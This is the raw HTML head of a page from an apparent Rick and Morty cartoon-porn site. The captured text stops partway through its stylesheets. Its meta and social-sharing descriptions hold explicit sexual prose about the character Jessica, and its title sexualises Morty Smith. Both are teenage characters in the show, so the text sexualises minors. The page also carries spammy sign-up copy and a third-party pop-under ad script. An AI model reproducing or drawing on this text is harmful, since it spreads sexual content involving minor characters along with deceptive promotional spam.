

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/
body_size: 26154
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script src="https://ads.cdngain.com/tools/pop.js?domain=rick-and-morty-porn.vyxxx.com&path=%2Fcartoon-b1%2Fporngame-b1%2F&limit=2" id="labeldollars-pop"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6T8ESLHEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6T8ESLHEJ');
</script>
	
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="morty smith porn rick and morty | rick and morty porn videos" />
<meta property="og:description" content="Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.



Click here to more&nbsp;Rick and Morty Porn Comics



&nbsp;Rickandmorty-Porn.com&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.



Story of morty smith porn rick and morty



Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;blowjob&nbsp;to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.



morty smith porn rick and morty Porn full video in Premium quality and full length.



More Related Hot Rick and Morty Porn Videos you can find here&nbsp;Rickandmorty-Porn.com" />
<meta property="og:image" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="morty smith porn rick and morty | rick and morty porn videos">
<meta name="twitter:description" content="Watch morty smith porn rick and morty in premium quality and full length. In this jessica porn video Ricky and Morty hot Hentai Girl Jessica character satisfied her hungry pussy with hardcore strokes in wet pussy. You’ll be happy to know that these are for free no charge to watch here premium Rick and Morty Hentai Porn Videos. You just need a simple step to sign up and verify your age. As soon as you are done with these 5 munities steps you can enjoy your dreamy Rick and Morty characters sex videos for free for 30 days.



Click here to more&nbsp;Rick and Morty Porn Comics



&nbsp;Rickandmorty-Porn.com&nbsp;is a best place to get thousands of Rick and morty porn videos for free. Here you’ll find the Wildest Rick and Morty hentai Porn videos and Scenes. Get here daily new videos of high-quality Rick and Morty porn videos and a lot more. We are published only most relevent and sexiest content here.



Story of morty smith porn rick and morty



Here you’ll see Rick and Mory Hentai horny girl start with deep throat&nbsp;blowjob&nbsp;to big cock. She love to hard licking pussy and eating. In the end of the video she is offering her sweet and wet pussy to big dick to fucked hardcore.



morty smith porn rick and morty Porn full video in Premium quality and full length.



More Related Hot Rick and Morty Porn Videos you can find here&nbsp;Rickandmorty-Porn.com">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #5bccf6!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 26px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #5bccf6;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #5bccf6!important;
		background-color: #5bccf6!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #5bccf6!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #5bccf6!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn</title>
<meta name="description" content="If you like to watch morty smith porn rick and morty then you have come to the right place. Get your daily dose of high-quality Rick and Morty porn videos &amp; a lot more..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn" />
<meta property="og:description" content="If you like to watch morty smith porn rick and morty then you have come to the right place. Get your daily dose of high-quality Rick and Morty porn videos &amp; a lot more..." />
<meta property="og:url" content="https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/" />
<meta property="og:site_name" content="Rick and Morty Porn" />
<meta property="article:tag" content="rick and morty anime" />
<meta property="article:tag" content="rick and morty Beth Porn" />
<meta property="article:tag" content="rick and morty Blowjob" />
<meta property="article:tag" content="Rick and morty Comic" />
<meta property="article:tag" content="Rick and Morty Hentai" />
<meta property="article:tag" content="rick and Morty Jessica" />
<meta property="article:tag" content="rick and Morty Lesbian sex" />
<meta property="article:tag" content="Rick and Morty porn" />
<meta property="article:tag" content="rick and Morty Porn Comics" />
<meta property="article:tag" content="Rick and Morty Porn Videos" />
<meta property="article:tag" content="Rick and Morty Sex" />
<meta property="article:tag" content="Rick and Morty XXX" />
<meta property="article:tag" content="rick sanchez porn" />
<meta property="article:tag" content="Rickandmorty Hentai" />
<meta property="article:section" content="Rick and Morty Porn Comics" />
<meta property="og:updated_time" content="2021-06-23T10:39:21+00:00" />
<meta property="og:image" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg" />
<meta property="og:image:secure_url" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="morty smith porn rick and morty" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn" />
<meta name="twitter:description" content="If you like to watch morty smith porn rick and morty then you have come to the right place. Get your daily dose of high-quality Rick and Morty porn videos &amp; a lot more..." />
<meta name="twitter:image" content="https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rickandmorty-porn.com/#person","name":"rick morty"},{"@type":"WebSite","@id":"https://rickandmorty-porn.com/#website","url":"https://rickandmorty-porn.com","name":"rick morty","publisher":{"@id":"https://rickandmorty-porn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg","url":"https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg","width":"1280","height":"720","caption":"morty smith porn rick and morty","inLanguage":"en-US"},{"@type":"Person","@id":"https://rickandmorty-porn.com/author/ricadmin/","name":"ricadmin","url":"https://rickandmorty-porn.com/author/ricadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/affae48362ba05a40c2bd6bbbc61ef1babba6ecef080941848d9b1725618c692?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/affae48362ba05a40c2bd6bbbc61ef1babba6ecef080941848d9b1725618c692?s=96&amp;d=mm&amp;r=g","caption":"ricadmin","inLanguage":"en-US"},"sameAs":["http://rickandmorty-porn.com"]},{"@type":"WebPage","@id":"https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/#webpage","url":"https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/","name":"morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn","datePublished":"2021-06-23T10:39:18+00:00","dateModified":"2021-06-23T10:39:21+00:00","author":{"@id":"https://rickandmorty-porn.com/author/ricadmin/"},"isPartOf":{"@id":"https://rickandmorty-porn.com/#website"},"primaryImageOfPage":{"@id":"https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn","datePublished":"2021-06-23T10:39:18+00:00","dateModified":"2021-06-23T10:39:21+00:00","author":{"@type":"Person","name":"ricadmin"},"publisher":{"@id":"https://rickandmorty-porn.com/#person"},"description":"If you like to watch morty smith porn rick and morty then you have come to the right place. Get your daily dose of high-quality Rick and Morty porn videos &amp; a lot more...","name":"morty smith porn rick and morty | rick and morty porn videos - Rick and Morty Porn","@id":"https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/#richSnippet","isPartOf":{"@id":"https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/#webpage"},"image":{"@id":"https://rickandmorty-porn.com/wp-content/uploads/2021/06/morty-smith-porn-rick-and-morty.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//rickandmorty-porn.com' />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Feed" href="https://rickandmorty-porn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Comments Feed" href="https://rickandmorty-porn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; morty smith porn rick and morty | rick and morty porn videos Comments Feed" href="https://rickandmorty-porn.com/morty-smith-porn-rick-and-morty/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rickandmorty-porn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frickandmorty-porn.com%2Fmorty-smith-porn-rick-and-morty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rickandmorty-porn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frickandmorty-porn.com%2Fmorty-smith-porn-rick-and-morty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://rickandmorty-porn.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rickandmorty-porn.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 